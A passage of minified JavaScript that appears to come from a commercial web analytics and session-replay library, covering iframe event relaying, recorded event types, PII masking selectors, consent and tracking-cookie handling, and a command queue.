this.listeners)e.onIframeAnalysisUserEvent&&e.onIframeAnalysisUserEvent(t)}kS(t){for(let e of this.listeners)e.onIframeAnalysisBrowserEvent&&e.onIframeAnalysisBrowserEvent(t)}xS(t){for(let e of this.listeners)e.onIframeRecordingUserEvent&&e.onIframeRecordingUserEvent(t)}LS(t){for(let e of this.listeners)e.onIframeRecordingBrowserEvent&&e.onIframeRecordingBrowserEvent(t)}VS(t){for(let e of this.listeners)e.onIframeJavascriptError&&e.onIframeJavascriptError(t)}US(t){for(let e of this.listeners)e.onIframeApiError&&e.onIframeApiError(t)}jS(t){for(let e of this.listeners)e.onIframeDetailedApiError&&e.onIframeDetailedApiError(t)}BS(t){for(let e of this.listeners)e.onIframeEmerchandisingMessage&&e.onIframeEmerchandisingMessage(t)}FS(t){for(let e of this.listeners)e.onIframeCommands&&e.onIframeCommands(t)}$S(t){for(let e of this.listeners)e.onIframeIntegrationCallback&&e.onIframeIntegrationCallback(t)}zS(t){for(let e of this.listeners)e.onIframeStaticResource&&e.onIframeStaticResource(t)}GS(t){for(let e of this.listeners)e.onTrackingContextRequestCallback&&e.onTrackingContextRequestCallback(t)}HS(t){for(let e of this.listeners)e.onIframeCustomError&&e.onIframeCustomError(t)}}return s})(),yg=(()=>{class s{constructor(t,e,i){this.it=t,this.mf=e,this.yf=i}transformEvent(t,e){this.qS(t,e.event);let i=this.it.getElementPath(t);return this.WS(i,e.event),this.YS(e.event),e}qS(t,e){if(dg(e)){let i=t.getBoundingClientRect();e.x=Math.round(i.left+e.x+Xt.windowOffsetX()),e.y=Math.round(i.top+e.y+Xt.windowOffsetY())}}WS(t,e){uu(e)&&(e.tgt=`${t}${qr}${e.tgt}`),hg(e)&&(e.tgtHM=`${t}${qr}${e.tgtHM}`,this.mf||(e.tgtHMH=du(e.tgtHM))),ug(e)&&(e.tgtLk=`${t}${qr}${e.tgtLk}`)}YS(t){!this.mf&&this.yf&&this.yf.enhanceAnalysisEvent(null,t)}}return s})(),Eg=(()=>{class s{constructor(t){this.it=t}transformEvent(t,e){let i=this.it.getElementPath(t);return{iframePath:e.iframePath?`${i}${qr}${e.iframePath}`:i,commands:e.commands}}}return s})(),Sg=(()=>{class s{constructor(t){this.it=t}transformEvent(t,e){if(e.products.length===0)return e;let i=this.it.getElementPath(t),n=csArray.prototype.map.call(e.products,o=>({...o,targetPath:`${i}${qr}${o.targetPath}`}));return{...e,products:n}}}return s})(),vg=1,Vl=csSymbol("nodeIdentifier");function ot(s){let r=s[Vl];return r!=null?r:s[Vl]=vg++}var Y=(()=>{let s;return function(r){r[r.MUTATION_INSERT=1]="MUTATION_INSERT",r[r.MUTATION_REMOVE=2]="MUTATION_REMOVE",r[r.MUTATION_ATTRIBUTE=3]="MUTATION_ATTRIBUTE",r[r.MUTATION_CHARACTER_DATA=4]="MUTATION_CHARACTER_DATA",r[r.INITIAL_DOM=5]="INITIAL_DOM",r[r.SCROLL=6]="SCROLL",r[r.CLICK=8]="CLICK",r[r.RESIZE=9]="RESIZE",r[r.INPUT_CHECKABLE=10]="INPUT_CHECKABLE",r[r.INPUT_SELECT=11]="INPUT_SELECT",r[r.INPUT_TEXT=12]="INPUT_TEXT",r[r.HASH_CHANGE=13]="HASH_CHANGE",r[r.UNANONYMIZED_CONSENT_GRANTED=14]="UNANONYMIZED_CONSENT_GRANTED",r[r.UNANONYMIZED_CONSENT_WITHDRAWN=15]="UNANONYMIZED_CONSENT_WITHDRAWN",r[r.MOUSE_OVER=16]="MOUSE_OVER",r[r.VISIBILITY_CHANGE=17]="VISIBILITY_CHANGE",r[r.STYLESHEET_RULE_INSERT=18]="STYLESHEET_RULE_INSERT",r[r.STATIC_RESOURCE_URL=19]="STATIC_RESOURCE_URL",r[r.PERFORMANCE_TIMINGS=20]="PERFORMANCE_TIMINGS",r[r.ATTACH_SHADOW=22]="ATTACH_SHADOW",r[r.STYLESHEET_CSS_TEXT_UPDATE=23]="STYLESHEET_CSS_TEXT_UPDATE",r[r.JAVASCRIPT_ERROR=26]="JAVASCRIPT_ERROR",r[r.PAGE_EVENT=27]="PAGE_EVENT",r[r.API_ERROR=28]="API_ERROR",r[r.TEXT_VISIBILITY=29]="TEXT_VISIBILITY",r[r.MUTATION_ENCRYPTED_CHARACTER_DATA=30]="MUTATION_ENCRYPTED_CHARACTER_DATA",r[r.INPUT_ENCRYPTED_TEXT=31]="INPUT_ENCRYPTED_TEXT",r[r.KEY_DOWN=32]="KEY_DOWN",r[r.KEY_UP=33]="KEY_UP",r[r.CLIPBOARD_COMMAND=34]="CLIPBOARD_COMMAND",r[r.STYLESHEET_RULE_DELETE=37]="STYLESHEET_RULE_DELETE",r[r.USER_IDENTIFIER=38]="USER_IDENTIFIER",r[r.TOUCH_START=41]="TOUCH_START",r[r.TOUCH_MOVE=42]="TOUCH_MOVE",r[r.TOUCH_END=43]="TOUCH_END",r[r.GESTURE_RECOGNITION=44]="GESTURE_RECOGNITION",r[r.POINTER_DOWN=47]="POINTER_DOWN",r[r.POINTER_MOVE=48]="POINTER_MOVE",r[r.POINTER_UP=49]="POINTER_UP",r[r.CUSTOM_ERROR=50]="CUSTOM_ERROR",r[r.CUSTOM_ELEMENT_REGISTRATION=54]="CUSTOM_ELEMENT_REGISTRATION",r[r.REGISTER_ADOPTED_STYLE_SHEET=60]="REGISTER_ADOPTED_STYLE_SHEET",r[r.SET_ADOPTED_STYLE_SHEETS=61]="SET_ADOPTED_STYLE_SHEETS",r[r.ADOPTED_STYLESHEET_RULE_INSERT=62]="ADOPTED_STYLESHEET_RULE_INSERT",r[r.ADOPTED_STYLESHEET_RULE_DELETE=63]="ADOPTED_STYLESHEET_RULE_DELETE",r[r.SCREEN_RESIZE=65]="SCREEN_RESIZE",r[r.RESOURCE_HASHES=66]="RESOURCE_HASHES",r[r.PERFORMANCE_NAVIGATION_TIMING=67]="PERFORMANCE_NAVIGATION_TIMING",r[r.PERFORMANCE_RESOURCE_TIMING=68]="PERFORMANCE_RESOURCE_TIMING",r[r.RECORDING_INFO_EVENT=72]="RECORDING_INFO_EVENT",r[r.TEXT_REF=73]="TEXT_REF",r[r.TOUCH_CANCEL=74]="TOUCH_CANCEL",r[r.MUTATION_MOVE=75]="MUTATION_MOVE",r[r.STYLESHEET_RULE_UPDATE=76]="STYLESHEET_RULE_UPDATE",r[r.ADOPTED_STYLESHEET_RULE_UPDATE=77]="ADOPTED_STYLESHEET_RULE_UPDATE",r[r.VIDEO_PLAY=78]="VIDEO_PLAY",r[r.VIDEO_PAUSE=79]="VIDEO_PAUSE",r[r.VIDEO_SEEK=80]="VIDEO_SEEK",r[r.ADOPTED_STYLESHEET_DISABLED=98]="ADOPTED_STYLESHEET_DISABLED",r[r.STYLESHEET_DISABLED=99]="STYLESHEET_DISABLED",r[r.DOM_INITIAL_STATE=102]="DOM_INITIAL_STATE",r[r.DOM_PATCH_STATE=103]="DOM_PATCH_STATE",r[r.DEBUG=999]="DEBUG"}(s||(s={})),s})();var jr=(()=>{let s;return function(r){r[r.SWIPE=0]="SWIPE",r[r.PINCH_IN=1]="PINCH_IN",r[r.PINCH_OUT=2]="PINCH_OUT",r[r.LONG_PRESS=3]="LONG_PRESS",r[r.TAP=4]="TAP",r[r.DOUBLE_TAP=5]="DOUBLE_TAP"}(s||(s={})),s})(),_g=(()=>{class s{constructor(){this.XS={clientX:2,clientY:3},this.KS={clientX:1,clientY:2},this.JS=[Y.POINTER_DOWN,Y.POINTER_MOVE,Y.POINTER_UP],this.QS=[Y.TOUCH_START,Y.TOUCH_MOVE,Y.TOUCH_END]}transformEvents(t,e){if(!bt.isConnected(t))return e.events=csArray.prototype.filter.call(e.events,c=>c.type!==Y.VISIBILITY_CHANGE),e.events.length===0||(tt.warn(`IframeRecordingEventsTransformer received event ${ae.RecordingEvent}
        from disconnected iframe, content:${csJSON.stringify(e.events)}`),e.events=[]),e;let i=ot(t),n=null;csArray.prototype.some.call(e.events,c=>this.Ef(c)||this.Sf(c))&&(n=t.getBoundingClientRect());for(let c of e.events)this.Ef(c)?this.ZS(n,c):this.Sf(c)&&this.sv(n,c),c.context=c.context&&c.context.length>0?`${i}/${c.context}`:`${i}`;return e}sv(t,e){this.vf(this.KS,t,e)}ZS(t,e){this.vf(this.XS,t,e)}vf(t,e,i){i.args&&(i.args[t.clientX]=Math.round(e.left+i.args[t.clientX]),i.args[t.clientY]=Math.round(e.top+i.args[t.clientY]))}Ef(t){return csArray.prototype.indexOf.call(this.JS,t.type)!==-1}Sf(t){return csArray.prototype.indexOf.call(this.QS,t.type)!==-1}}return s})(),ie=(()=>{class s extends Error{constructor(t,e){let i=e?`Command misuse: ${t} - ${e}`:`Command misuse: ${t}`;super(i),this.name="MisusedCommandError"}}return s})(),pa;function re(s){if(pa||(pa=document.createElement("div")),!(!!s&&U(s)))return Ct.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return pe.call(pa,s),!0}catch{return Ct.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}function gr(s,r){if(Al)return Al.call(s,r);let t=s;do{if(pe.call(t,r))return t;t=t==null?void 0:t.parentElement}while(t!==null&&csNodenodeType.apply(t)===1);return null}function ei(s){if(!s)return s;switch(typeof s){case"object":{if(csArray.isArray(s))return csArray.from(s);let r={};for(let t in s)r[t]=ei(s[t]);return r}default:return s}}function fu(s){for(let r in s)if(s[r]!==void 0)return!0;return!1}function pu(s,r){if(csArray.isArray(s)&&csArray.isArray(r))return s.length!==r.length||csArray.prototype.some.call(s,(i,n)=>i!==r[n])?ei(r):void 0;let t={},e=new Set([...Object.keys(s||{}),...Object.keys(r||{})]);for(let i of e){let n=s[i],o=r[i];if(n===o)continue;let c=typeof n;if(c!==typeof o)n===void 0&&o!==void 0?t[i]=o:n!==void 0&&o===void 0&&(t[i]=null);else if(c==="object"&&n&&o){let d=pu(n,o);d!==void 0&&(t[i]=d)}else t[i]=ei(o)}return fu(t)?t:void 0}function gu(s,r){let t={...s};for(let[e,i]of Object.entries(r))if(i===null)delete t[e];else if(i!==void 0){let n=t[e],o=i;n&&typeof n=="object"&&o&&typeof o=="object"&&!csArray.isArray(n)&&!csArray.isArray(o)?t[e]=gu(n,o):t[e]=o}return t}function mu(s){let r=null;return t=>t?r=t:r||(r=s())}var wg=new Set(["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"]);function Ag(s){return csString.prototype.indexOf.call(s,"-")>0&&csString.prototype.indexOf.call(s,":")===-1&&csString.prototype.indexOf.call(s,'"')===-1&&csString.prototype.indexOf.call(s,",")===-1&&!wg.has(s)}var ir=mu(()=>new WeakMap),ga=mu(()=>new Set),ri=(()=>{let s;return function(r){function t(p){return ir().get(p)}r.getAll=t;function e(p,g){var _;return(_=ir().get(p))===null||_===void 0?void 0:_[g]}r.get=e;function i(p,g,_){let w=ir().get(p);w||ir().set(p,w={}),w[g]=_,c(p)}r.set=i;function n(p,g){let _=ir().get(p);_&&(delete _[g],c(p))}r.remove=n;function o(){ir(new WeakMap)}r.reset=o;function c(p){for(let g of ga())g(p)}function u(p){ga().add(p)}r.subscribe=u;function d(p){ga().delete(p)}r.unsubscribe=d}(s||(s={})),s})(),yt=(()=>{let s;return function(r){function t(u,d,p){var g;if(typeof Node!="undefined"&&u instanceof Node)ri.set(u,d,p);else{let _=u;(g=_.props)!==null&&g!==void 0||(_.props={}),_.props[d]=p}}r.setProperty=t;function e(u,d){var p;return typeof Node!="undefined"&&u instanceof Node?ri.get(u,d):(p=u.props)===null||p===void 0?void 0:p[d]}r.getProperty=e;function i(u){return typeof Node!="undefined"&&u instanceof Node?ri.getAll(u):u.props}r.getProperties=i;function n(u,d){let p=null;return o(u,(g,_,w)=>d(g)&&(p=g)&&!!w()),p}r.findDescendant=n;function o(u,d){c(u,void 0,d)}r.traverse=o;function c(u,d,p){let g=!1;if(p(u,d,()=>g=!0),g)return;let w=u.shadowRoot;w&&c(w,u,p);let T=u.children;if(T!=null&&T.length){for(let D of T)if(D&&(c(D,u,p),g))break}}}(s||(s={})),s})(),z=(()=>{let s;return function(r){let t;(function(O){O[O.NotMasked=0]="NotMasked",O[O.Parent=1]="Parent",O[O.Child=2]="Child"})(t=r.MaskedElementState||(r.MaskedElementState={})),r.maskedProp="masked",r.maskedAttributeProp="maskedAttribute";function e(O){return ai(O)&&"Attributes"in O&&"PIISelectors"in O?O.Attributes instanceof Array&&O.PIISelectors instanceof Array:!1}r.isSelectorUserInput=e;function i(O){if(!ai(O)||O===null)throw new ie("setPIISelectors");return"Attributes"in O||(O.Attributes=[]),"PIISelectors"in O||(O.PIISelectors=[]),O}r.sanitizeSelectorUserInput=i;function n(O){var M,G,B;return"nodeType"in O?(M=yt.getProperty(O,r.maskedProp))!==null&&M!==void 0?M:{state:t.NotMasked}:(B=(G=O.metadata)===null||G===void 0?void 0:G[r.maskedProp])!==null&&B!==void 0?B:{state:t.NotMasked}}r.getMaskedElementDetails=n;function o(O){var M,G,B;return"nodeType"in O?(M=yt.getProperty(O,r.maskedAttributeProp))!==null&&M!==void 0?M:{attributes:[]}:(B=(G=O.metadata)===null||G===void 0?void 0:G[r.maskedAttributeProp])!==null&&B!==void 0?B:{attributes:[]}}r.getMaskedAttributeDetails=o;function c(O){let M=yt.getProperty(O,r.maskedProp);return(M==null?void 0:M.state)===t.Parent}r.isMaskedElement=c;function u(O){let M=yt.getProperty(O,r.maskedProp);return(M==null?void 0:M.state)===t.Child}r.isMaskedElementChild=u;function d(O,M){let G=yt.getProperty(O,r.maskedAttributeProp);return((G==null?void 0:G.attributes)==null?void 0:csArray.prototype.indexOf.call(G==null?void 0:G.attributes,M))>-1}r.isMaskedAttribute=d;function p(O,M){yt.setProperty(O,r.maskedProp,M)}r.setMaskedElementProperty=p;function g(O){yt.setProperty(O,r.maskedProp,void 0)}r.unsetMaskedElementProperty=g;function _(O,M){yt.setProperty(O,r.maskedAttributeProp,M)}r.setMaskedAttributeProperty=_;function w(O,M){let G=csArray.prototype.filter.call(O.PIISelectors,J=>re(J));M.elementSelector.length>0&&csArray.prototype.push.call(G,...csString.prototype.split.call(M.elementSelector,","));let B=V([...G]),P={elementSelector:csArray.prototype.join.call(B,","),attrSelector:M.attrSelector,attrSelectors:M.attrSelectors};return csArray.prototype.forEach.call(O.Attributes,J=>{J!=null&&J.attrName&&(J!=null&&J.selector)&&re(J.selector)&&!T(P.attrSelectors,J)&&csArray.prototype.push.call(P.attrSelectors,J)}),P.attrSelector=D(P.attrSelectors),P}r.getComputedSelectorSettings=w;function T(O,M){return csArray.prototype.some.call(O,G=>G.selector===M.selector&&G.attrName===M.attrName)}function D(O){let M="";return csArray.prototype.forEach.call(O,G=>{let B=csString.prototype.split.call(G.selector,",");csArray.prototype.forEach.call(B,P=>{re(P)&&(M&&(M+=","),M+=P)})}),M}function V(O){if(O.length<=1)return O;let M=[];for(let G of O){let B=csString.prototype.split.call(G,",");for(let P of B)csArray.prototype.indexOf.call(M,P)===-1&&csArray.prototype.push.call(M,P)}return M}}(s||(s={})),s})(),bg=(()=>{class s{constructor(){this.pa={elementSelector:"",attrSelector:"",attrSelectors:[]},this.al={elementSelector:"",attrSelector:"",attrSelectors:[]},this.iv=window.top===window?"pii-migration":"pii-migration-iframe",this._f=!1}onAfterNaturalPageView(){this.wf()}onParentSensitiveStatusChange(t){t.started&&!this._f&&(this._f=!0,t.maskedElementSettings&&(this.pa=t.maskedElementSettings),this.wf())}wf(){var t,e;let i=this.Af(this.pa),n=this.Af(this.al),o=csArray.prototype.filter.call(n.elementSelectors,u=>csArray.prototype.indexOf.call(i.elementSelectors,u)===-1&&u!=="[data-cs-mask]"),c={};for(let[u,d]of Object.entries(n.attrSelectors)){let p=i.attrSelectors[u]||[],g=csArray.prototype.filter.call(d,_=>csArray.prototype.indexOf.call(p,_)===-1);g.length>0&&(c[u]=g)}(o.length>0||Object.keys(c).length>0)&&(tt.computeIsActive(100),tt.warn(csJSON.stringify({selectors:o,attrs:c}),!0,this.iv),tt.computeIsActive((e=(t=window.CS_CONF)===null||t===void 0?void 0:t.validationRate)!==null&&e!==void 0?e:10))}Af(t){let e=csString.prototype.trim.call(t.elementSelector).length>0?csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(t.elementSelector,","),n=>csString.prototype.trim.call(n)),n=>n.length>0):[],i={};for(let n of t.attrSelectors)i[n.attrName]=csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(n.selector,","),o=>csString.prototype.trim.call(o)),o=>o.length>0);return{elementSelectors:e,attrSelectors:i}}markClicktalePIIInUse(t){this.al=z.getComputedSelectorSettings(t,this.al)}markPIIMaskingTemplateInUse(t){let e=z.sanitizeSelectorUserInput(t);this.pa=z.getComputedSelectorSettings(e,this.pa)}}return et([F()],s.prototype,"markPIIMaskingTemplateInUse",null),s})(),Tg=(()=>{class s{constructor(t,e){this.S=t,this.pt=e}init(){this.pt.addListener(this.S)}onOptout(){this.S.stop()}onBeforeSessionRenewal(){this.S.stop()}}return s})();var oe=(()=>{class s{constructor(){this._isStarted=!1}get isStarted(){return this._isStarted}start(...t){this._isStarted||(this._isStarted=!0,this.onStart(...t))}stop(){this._isStarted&&(this._isStarted=!1,this.onStop())}restart(){this.stop(),this.start()}}return s})(),Rg=(()=>{let s;return function(r){r.UXA="_uxa",r.WVT="cs_wvt"}(s||(s={})),s})(),Cg=(()=>{class s extends oe{constructor(t,e){super(),this.cl=t,this.ll=e,this.ls={}}register(t,e,i){for(let n of t){let o=(...c)=>{try{let u=e(...c);return it.counters.commandApplied.count(n),u}catch(u){u instanceof ie?(it.counters.commandMisuse.count(n),tt.warn(`Misused Command: ${n}; Args: ${csJSON.stringify(c)}; Error: ${Us(u)?u.stack:u}`)):(it.counters.commandError.count(n),tt.error(`Command Error - ${n}: ${Us(u)?u.stack:u}`))}};this.ls[n]={callback:o,configuration:i},this.ls}}onStart(){this.rv(),this.nv()}onStop(){for(let t of this.cl)window[t]=[]}applyFromIntegration(t,e,i){this.bf(t,e,`Commands.apply.from.integration: ${i}`),it.counters.commandsFromIntegrations.count(t)}applyFromImplementation(t,e,i){var n;this.bf(t,e,`Commands.apply.from.implementation: ${i}`),it.counters.commandsFromCSTC.count(t),i==="PIIMaskingTemplate"&&((n=this.ll)===null||n===void 0||n.markPIIMaskingTemplateInUse(e[0]))}onIframeCommands(t){for(let e of t.commands)this.ov(e.name,e.params,t.iframePath),it.counters.commandsFromIframe.count(e.name)}bf(t,e,i){if(!this.isStarted){window._uxa.push([t,...e]);return}tt.tryToExecute(i,()=>{if(this.ls[t])return this.ls[t].callback(...e)})()}ov(t,e,i){tt.tryToExecute(`Commands.apply.from.iframe: ${i}`,()=>{if(this.ls[t])return this.ls[t].callback(...e)})()}rv(){for(let t of this.cl)window[t].forEach(([e,...i])=>this.Tf(e,i,!1))}nv(){for(let t of this.cl)window[t]={push:([e,...i])=>this.Tf(e,i,!0)}}Tf(t,e,i){var n,o;if(this.ls[t]){if(((n=this.ls[t].configuration)===null||n===void 0?void 0:n.disableApplyPending)&&!i||((o=this.ls[t].configuration)===null||o===void 0?void 0:o.disableApplyImmediate)&&i)return;try{return this.ls[t].callback(...e)}catch(u){tt.error(`Command ${t} failed - params: ${csJSON.stringify(e)}`,u)}}}}return s})(),Ig=(()=>{class s extends $c{emitPageEvent(t){for(let e of this.listeners)e.onPageEvent&&e.onPageEvent(t)}emitEventTriggerRecording(t,e){for(let i of this.listeners)i.onEventTriggerRecording&&i.onEventTriggerRecording(t,e)}emitCustomJavaScriptErrorEvent(t){for(let e of this.listeners)e.onCustomJavaScriptErrorEvent&&e.onCustomJavaScriptErrorEvent(t)}emitCustomErrorEvent(t){for(let e of this.listeners)e.onCustomErrorEvent&&e.onCustomErrorEvent(t)}emitUserIdentifierEvent(t){for(let e of this.listeners)e.onUserIdentifierEvent&&e.onUserIdentifierEvent(t)}emitExternalEvent(t){for(let e of this.listeners)e.onExternalEvent&&e.onExternalEvent({type:lt.EXTERNAL_EVENT,name:t,ts:0})}emitTargetingRulesArtificialPageview(t){for(let e of this.listeners)e.onTargetingRulesArtificialPageview&&e.onTargetingRulesArtificialPageview(t)}}return s})();function Pg(s){return csNodenodeType.apply(s)===1}function se(s){let r=csEventtarget.apply(s);return r&&Pg(r)&&csElementshadowRoot.apply(r)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:r}function Og(s){return s.composedPath&&Object.defineProperty(s,"__csOriginalTarget",{value:s.composedPath()[0],writable:!1,enumerable:!1}),s}function Ng(){return(s,r,t)=>{let e=t.value;return e&&(t.value=function(i){if(se(i)===csEventtarget.apply(i))return e.call(this,i)}),t}}var Mg=["class","data-com.agilebits.onepassword.initial-value","data-com.onepassword.iv","data-ember-action","data-initial-value","data-previous-value","data-react-checksum","data-reactid","id","maxlength","onclick","onsubmit","style"],Dg=1024,kg=1024,xg=(()=>{class s{constructor(t,e){this.St=t,this.E=e}getEventTargetPathAndHierarchy(t,e){let i=se(t),n={isNodeSensitive(o){return z.isMaskedElement(o)||z.isMaskedElementChild(o)},isAttributeSensitive(o,c){return z.isMaskedAttribute(o,c)},allWhitelistedAttributes:Fc(this.E.whitelistedAttributes),attributeIgnoreTokens:Mg,useAnonymization:e,attrMaxLength:kg,hierarchyMaxLength:Dg};return this.St.getElementPathAndHierarchy(i,n,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPath(t){let e=se(t);return this.St.getElementPath(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPathAndTargetLink(t){let e=se(t),{path:i,firstAnchorParent:n}=this.St.getElementPathAndFirstAnchorParent(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules}),o=this.av(n)?n.href:"";return{path:i,targetLink:o}}hasValidEventTarget(t){let e=se(t);return this.St.isValidElement(e)}getElementPath(t){return this.St.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}av(t){var e;return t!==null&&t.hasAttribute("href")&&!no((e=t.getAttribute("href"))!==null&&e!==void 0?e:"","#")}}return s})();function po(s,r){typeof r=="number"&&(r={wait:r});let t=r.wait,e=r.mode||"leading",i,n=[],o=null,c=0,u,d=()=>{c=$.now(),o=null,u=s.apply(i,n),n=[],i=null},p=function(...g){if(i=this!==null&&this!==void 0?this:At,n=[...g],e==="trailing")return o||(o=At.csSetTimeout(d,t)),u;let _=$.now(),w=t-(_-c);return w<=0||w>t?(c=_,u=s.apply(i,n),o?(At.csClearTimeout(o),o=null):n=[]):o||(o=At.csSetTimeout(d,w)),u};return p.cancel=()=>{o&&(At.csClearTimeout(o),c=0,o=null,n=[])},p.flushPending=()=>{o&&(At.csClearTimeout(o),d())},p}var vr=s=>(r,t,e)=>{e.value=po(e.value,s)};var ao=".",zc="__DOT__",Lg=/^(([a-z0-9\-])+(\.[0-9]+){6})(\.[0-1])?(\.\b(x|[0-9a-fA-F]{12})\b)?$/,yu="x";function Vg(s){let[r,t,e,i,n,o,c,u,d]=Fg(s);return{id:r,creationTimestamp:Number(t),visitsCount:Number(e),hitTimestamp:Number(i),lastVisitTimestamp:Number(n),appliedTrackingDraw:Number(o),expires:Number(c),allowSubdomains:u===void 0?void 0:!!Number(u),identityPrint:d===void 0||d===yu?null:d}}function Ug(s){var r;return csArray.prototype.join.call(csArray.prototype.map.call(csArray.prototype.map.call([s.id,s.creationTimestamp,s.visitsCount,s.hitTimestamp,s.lastVisitTimestamp,s.appliedTrackingDraw,s.expires,s.allowSubdomains?1:0,(r=s.identityPrint)!==null&&r!==void 0?r:yu],csString),Hg),ao)}function jg(s){return Lg.test(s)}function Hg(s){return csString.prototype.replace.call(s,/\./g,zc)}function Bg(s){return csString.prototype.replace.call(s,new csRegExp(zc,"g"),ao)}function Fg(s){return csString.prototype.indexOf.call(s,zc)!==-1?csArray.prototype.map.call(csString.prototype.split.call(s,ao),Bg):csString.prototype.split.call(s,ao)}var W=(()=>{let s;return function(r){r.QUOTA_REACHED="X",r.RECORDING_RULES_TARGETING="8",r.ANALYTICS_ONLY_RULES_TARGETING="9",r.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING="P",r.ANALYTICS_ONLY="0",r.RECORDING_GLOBAL_SAMPLING="5",r.RECORDING_TEMPORARILY="T",r.RECORDING_URL_SAMPLING="6",r.RECORDING_ETR_SAMPLING="7",r.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED="B",r.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN="W"}(s||(s={})),s})();function $g(s){return s===W.RECORDING_TEMPORARILY||s===W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}function Eu(s){return s===W.RECORDING_GLOBAL_SAMPLING||s===W.RECORDING_RULES_TARGETING||s===W.RECORDING_URL_SAMPLING||s===W.RECORDING_ETR_SAMPLING}var zg={[W.RECORDING_RULES_TARGETING]:W.RECORDING_GLOBAL_SAMPLING},Fe=(()=>{let s;return function(r){r.ETR_OFF="0",r.ETR_ON="1"}(s||(s={})),s})(),ni=(()=>{let s;return function(r){r.ETR_LEGACY="0",r.ETR_SESSION="1",r.ETR_PAGE="2"}(s||(s={})),s})(),Ne=(()=>{let s;return function(r){r.ETR_DISABLED="0",r.ETR_PENDING="1",r.ETR_SAVED_PAGE="2",r.ETR_SAVED_SESSION="3",r.ETR_NOT_SAVED_SESSION="9"}(s||(s={})),s})(),Za=(()=>{let s;return function(r){r.UNNECESSARY="U",r.NOT_EXPRESSED="N",r.WITHDRAWN="W",r.GRANTED="G"}(s||(s={})),s})(),Su=/^(\d+\.[01356789TBWXP](\.[01UNWG])?(\.[39])?)(\.\d+)?$/,vu=".";function Gg(s){return csArray.prototype.join.call([s.pageNumber,s.collectState,s.replayConsent,s.etrStatus],vu)}function qg(s){if(!Gc(s))return null;let r=tc(s);return r!==null?_u(r):null}function _u(s){var r,t;let[e,i,n,o]=csString.prototype.split.call(s,vu);return{collectState:i,replayConsent:(r=n)!==null&&r!==void 0?r:Za.UNNECESSARY,etrStatus:(t=o)!==null&&t!==void 0?t:Ne.ETR_NOT_SAVED_SESSION,pageNumber:parseInt(e,10)}}function Gc(s){return Su.test(s)}function tc(s){if(!s)return null;let r=(()=>{var t;return(t=csString.prototype.match.call(s,Su))===null||t===void 0?void 0:t[1]})();return r!=null?r:null}var ks="_cs_ex",Ul=2592e6,Wg=/^[0-9]+$/,Yg=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.X=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){return this.E.cookielessTrackingEnabled?Number(this.X.getItem(ks)):Number(this.I.get(ks))}set(t){var e;this.E.cookielessTrackingEnabled?this.X.setItem(ks,t):(this.I.set(ks,t,Ul),(e=this.Mi)===null||e===void 0||e.call(this,ks,t,Ul))}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(ks):(this.I.delete(ks),(t=this.Di)===null||t===void 0||t.call(this,ks))}static isValidExclusionString(t){return Wg.test(t)}}return s})(),Ys="_cs_cvars",Xg=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.X=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){return this.E.cookielessTrackingEnabled?this.X.getItem(Ys):this.I.get(Ys)}set(t){var e;this.E.cookielessTrackingEnabled?this.X.setItem(Ys,t):(this.I.set(Ys,t),(e=this.Mi)===null||e===void 0||e.call(this,Ys,t))}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(Ys):(this.I.delete(Ys),(t=this.Di)===null||t===void 0||t.call(this,Ys))}static isValidCustomVarString(t){return typeof t=="string"}}return s})();var Kg=(()=>{class s{constructor(t,e,i,n,o,c,u){this.w=t,this.S=e,this.yl=i,this.El=n,this.hs=o,this.pv=c,this.wn=u}start(){this.w.addListener(this.pv),this.w.addListener(this.wn),this.w.addListener(this.yl),this.wn.init(),this.El.init(),this.hs.init(),!this.hs.isActive()&&this.S.start()}}return s})(),Jg=(()=>{class s{constructor(t){this.Cs=t}onOptout(){this.Cs.removeExclusion()}}return s})(),Qg=(()=>{class s{constructor(t,e){this.xt=t,this.gt=e}exclude(t){this.gt.set(csString(t.lastTrackingDraw))}removeExclusion(){this.gt.remove()}isExcluded(){return this.gv()||this.mv()}gv(){return this.getAppliedTrackingDraw()!==0}getAppliedTrackingDraw(){return this.gt.get()}mv(){return csString.prototype.indexOf.call(this.xt.href,ks)>0}}return s})(),wu=["excludeURLforReplay"],Zg=(()=>{class s{constructor(t,e){this.Cs=t,this.S=e}init(){this.S.register(wu,t=>{if(U(t))this.Cs.setExcludeUrlForSessionReplay(t);else throw new ie("excludeURLforReplay")})}}return s})(),ma=(()=>{let s;return function(r){r.SessionReplay="SR",r.None=""}(s||(s={})),s})(),tm=".^",Au=".*",em=(()=>{class s{constructor(t){this.C=t,this.Sl=new csRegExp(`${tm}`)}setExcludeUrlForSessionReplay(t){try{this.Sl=new csRegExp(t)}catch{tt.warn(`excludeURLforReplay - invalid regex '${t}'`),this.Sl=new csRegExp(`${Au}`)}}xf(){return this.Sl.test(this.C.getAnonymizedUrl())?ma.SessionReplay:ma.None}isUrlExcludedForSessionReplay(){return this.xf()===ma.SessionReplay}getRequestParameters(){return{ex:this.xf()}}}return s})();var jl=1/0,{toString:sm}=Object.prototype;function im(s){return s==null?s===void 0?"[object Undefined]":"[object Null]":sm.call(s)}var qc=s=>typeof s=="symbol"||typeof s=="object"&&s!=null&&im(s)==="[object Symbol]";function bu(s){if(typeof s=="string"||qc(s))return s;let r=`${s}`;return typeof s=="number"?r==="0"&&1/s===-jl?"-0":r:s instanceof 